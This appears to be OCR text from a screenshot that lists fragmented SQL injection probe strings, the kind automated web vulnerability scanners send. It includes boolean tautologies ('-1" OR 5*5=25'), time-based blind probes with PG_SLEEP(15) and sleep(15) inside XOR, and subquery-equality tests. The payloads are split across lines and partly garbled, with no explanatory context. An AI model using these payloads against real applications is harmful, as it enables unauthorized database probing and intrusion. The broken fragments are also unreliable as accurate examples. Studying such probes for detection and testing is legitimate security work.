
"THxIplqf"="
=
1-1 OR 472=(SELECT
3 FROM
472 FROM
))--
PG_SLEEP(15))--
7=
-1" OR 5*5=25 or
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
-1' OR 5*5=25 or
'PmztS1gS'='
5 or
1-1) OR 35=(SELECT
="
35 FROM
PG_SLEEP(15))--
2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
5 or
-1" OR 5*5=26 or
"PeIbX2ri"="
=
1-1 OR 364=(SELECT
2 FROM
364 FROM
))--
PG_SLEEP(15))--